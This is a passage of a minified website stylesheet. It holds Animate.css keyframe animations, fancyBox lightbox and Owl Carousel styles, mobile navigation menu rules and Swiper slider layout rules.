left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);-ms-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);-ms-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);-ms-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);-ms-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-ms-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-ms-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);-ms-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);-ms-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:99999999}.fancybox-skin{position:relative;background:#fff;color:#000;text-shadow:none}.fancybox-opened{z-index:9999999}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background:#fff url('https://st-brandroom.mncdn.com/brandroom/Content/img/close-13x13.png') no-repeat center center}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:0;right:0;width:30px;height:30px;cursor:pointer;z-index:8040;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s}.fancybox-close:hover{background:#fff url(/Content/img/close-hover-13x13.png) no-repeat center center}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:999999;background:rgba(0,0,0,.7)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto}.fancybox-title{visibility:hidden;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;left:0;margin-bottom:-30px;z-index:8050;text-align:center;width:100%;height:30px}.fancybox-title-float-wrap .child{display:none;float:left;width:100%;color:#fff;font-weight:300;line-height:30px;white-space:nowrap;font-size:12px;text-align:right;padding:0 15px;box-sizing:border-box}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}#fancybox-buttons{position:fixed;left:0;width:100%;z-index:8050}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);background:#323232;background:-moz-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#444),color-stop(50%,#343434),color-stop(50%,#292929),color-stop(100%,#333));background:-webkit-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-o-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-ms-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-color:transparent;background-image:url('fancybox_buttons.png');background-repeat:no-repeat;outline:0;opacity:.8}#fancybox-buttons a:hover{opacity:1}#fancybox-buttons a.btnPrev{background-position:5px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;border-left:1px solid #111;border-right:1px solid #3e3e3e;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:35px;background-position:-56px 0}#fancybox-buttons a.btnDisabled{opacity:.4;cursor:default}#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}#fancybox-thumbs ul li{float:left;padding:1px;opacity:.5}#fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:0}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}#rnd-mobile-overlay{display:block;float:left;width:100%;height:100%;position:fixed;top:0;background:rgba(0,0,0,.47);z-index:999999;margin-left:-100%}#rnd-mobile-menu .sublevel{display:block;float:left;width:100%;height:calc(100%);margin-left:-100%;position:fixed;top:0;overflow-y:scroll;z-index:99999;box-sizing:border-box;background:#fff}#rnd-mobile-menu{display:block;float:left;width:100%;height:100%;position:fixed;top:0;background:#fff;margin-left:-100%;z-index:9999999;overflow-x:hidden;overflow-y:hidden;box-shadow:0 0 10px rgba(0,0,0,.4);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#rnd-mobile-menu .mobile-search{display:none;float:left;width:100%;padding:20px;box-sizing:border-box;position:static;z-index:999999999}#rnd-mobile-menu .mobile-search #m-search-frm{display:block;float:left;width:100%;height:45px;box-sizing:border-box}#rnd-mobile-menu .mobile-search #m-search-frm .m-search-button{display:block!important;float:right;width:25%;height:40px;background:#fff url(../img/search-button-20x20.png) no-repeat center center;font-size:0;border:1px solid #ccc;border-left:none;padding:0;border-radius:0 22px 22px 0;-webkit-border-radius:0 22px 22px 0;-o-border-radius:0 22px 22px 0;-ms-border-radius:0 22px 22px 0;-moz-border-radius:0 22px 22px 0;outline:0}#rnd-mobile-menu .mobile-search #m-search-frm .m-search-input{display:block;float:left;-webkit-appearance:none;width:75%;box-sizing:border-box;height:40px;background:#fff;padding:10px 10px 10px 15px;line-height:20px;color:#a1a1a1;font-size:14px;font-family:Roboto,sans-serif;font-weight:300;border:1px solid #ccc;border-right:none;border-radius:22px 0 0 22px;-webkit-border-radius:22px 0 0 22px;-o-border-radius:22px 0 0 22px;-ms-border-radius:22px 0 0 22px;-moz-border-radius:22px 0 0 22px}.m-navigation{display:block;float:left;width:100%;box-sizing:border-box;position:relative;z-index:9}.m-navigation .m-level-title{display:block;float:left;width:100%;box-sizing:border-box;padding:15px 20px;line-height:20px;font-weight:600;font-family:Montserrat,sans-serif;font-size:14px;background:#f6f6f6;margin-top:-50px;border-bottom:1px solid #dfdfdf}.m-navigation .m-back{display:block;float:right;box-sizing:border-box;padding:10px 45px;line-height:30px;cursor:pointer;font-weight:400;color:#000;font-size:17px;font-family:Montserrat,sans-serif;width:50px;z-index:1;position:relative}.m-navigation .m-back::before{content:"";position:absolute;width:10px;height:10px;left:25px;top:50%;margin-top:-5px;border-left:2px solid #000;border-bottom:2px solid #000;transform:rotate(45deg)}.m-navigation .submenu::before{float:left;line-height:37px;margin-bottom:-60px;width:10px;font-weight:700;margin-left:7px;color:#000}.m-navigation .m-first-level{display:block;float:left;width:100%;box-sizing:border-box;position:fixed;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:1;overflow-x:hidden}.m-navigation .m-first-level .m-first{display:block;float:left;width:100%;box-sizing:border-box;border-bottom:1px solid #dfdfdf}.m-navigation .m-first-level .m-first a{display:block;float:left;width:100%;box-sizing:border-box;padding:0 20px;line-height:40px;color:#000;font-size:15px;font-family:Arial}.m-navigation .m-first-level .m-first.submenu{position:relative}.m-navigation .m-first-level .m-first.submenu:after{content:"";display:block;position:absolute;top:50%;margin-top:-5px;right:10px;width:10px;height:10px;background-size:40%;border-right:2px solid #000;border-top:2px solid #000;transform:rotate(45deg)}.m-navigation .m-first-level .m-first .m-second-level{display:block;float:left;width:100%;height:100%;position:relative;z-index:99;overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;background:#fff;padding:0 0 50px 0;padding-bottom:100px}.m-navigation .m-first-level .m-first .m-second-level .m-second{display:block;float:left;width:100%;box-sizing:border-box;border-bottom:1px solid #dfdfdf}.m-navigation .m-first-level .m-first .m-second-level .m-second a{display:block;float:left;width:100%;box-sizing:border-box;position:relative;z-index:999;font-family:Arial}.m-navigation .m-first-level .m-first .m-second-level .m-second .m-thirt-level{display:block;float:left;width:100%;height:100%;overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;box-sizing:border-box;background:#fff}.m-navigation .m-first-level .m-first .m-second-level .m-second .m-thirt-level .m-thirt{display:block;float:left;width:100%;box-sizing:border-box;border-bottom:1px solid #dfdfdf}.m-navigation .m-first-level .m-first .m-second-level .m-second .m-thirt-level .m-thirt a{display:block;float:left;width:100%;box-sizing:border-box}.mobile-logo{display:block;float:left;width:100%;border-bottom:1px solid #000;padding:20px;overflow:hidden;box-sizing:border-box;z-index:0;position:relative}.mobile-logo a{display:block;max-width:150px;text-align:center;margin:0 auto}.mobile-logo img{max-width:100%}.static-menu{display:block;float:left;width:100%;margin:20px 0;padding-bottom:40px}.static-menu li{display:block;float:left;width:100%;margin:5px 0}.static-menu li img{max-width:100%;height:35px;padding-right:10px}.static-menu li a{font-size:16px!important;position:relative}.static-menu li a.mobilemenu-magazalar:before{content:"";position:absolute;left:20px;top:0;width:55px;height:100%;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) 403px -6px}.static-menu li a.mobilemenu-help:before{content:"";position:absolute;left:20px;top:0;width:55px;height:100%;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) 338px -4px}#closeMenu{width:50px;height:50px;position:absolute;top:5px;right:0;display:block;font-size:0px;display:flex;justify-content:center;align-items:center;transform:rotate(45deg)}#closeMenu:before{content:"";position:absolute;width:2px;height:25px;background:#040404;left:50%;top:50%;margin-top:-12.5px;margin-left:-1px}#closeMenu:after{content:"";position:absolute;width:25px;height:2px;background:#040404;left:50%;top:50%;margin-top:-1px;margin-left:-12.5px}@media screen\0 and (min-width:0px) and (max-width:767px){#left-menu{display:block}.opened-body{overflow:hidden!important;position:relative;height:100%}.opened-wrap{overflow:hidden!important;overflow-x:hidden!important;overflow-y:hidden!important;-webkit-overflow-scrolling:none}}@media only screen and (min-width:0px) and (max-width:767px){.opened-body{overflow:hidden!important}}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left 